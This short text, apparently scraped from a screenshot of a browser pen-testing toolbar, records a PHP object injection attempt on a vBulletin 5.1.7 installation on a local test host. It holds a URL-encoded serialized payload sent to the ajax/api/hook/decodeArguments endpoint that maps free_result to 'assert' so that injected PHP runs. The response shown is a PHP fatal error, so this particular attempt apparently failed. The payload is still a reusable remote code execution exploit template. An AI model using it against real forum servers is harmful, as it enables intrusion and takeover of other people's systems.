 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://172.16.96.130/xampp/vbulletin-5.1.7/ajax/api/hook/decodeArguments?arguments=O%3A12%3A%22vB_dB_Result%22%3A2%3A%7Bs%3A5
%3A%22%00%2A%00db%22%3BO%3A11%3A%22vB_Database%22%3A1%3A%7Bs%3A9%3A%22functions%22%3Ba%3A1%3A%7Bs%3A11
%3A%22free_result%22%3Bs%3A6%3A%22assert%22%3B%7D%7Ds%3A12%3A%22%00%2A%00recordset%22%3Bs%3A16
%3A%22var_dump%28md5%281%29%29%22%3B%7D
Enable Post data Enable Referrer
( ! ) Fatal error: Cannot instantiate abstract class vB_Database in C:\xampp\htdocs\xampp\vbulletin-5.1.7\core\vb\api
\hook.php on line 183
Call Stack
# Time Memory Function Location
1 0.0000 150952 {main}( ) ..\index.php:0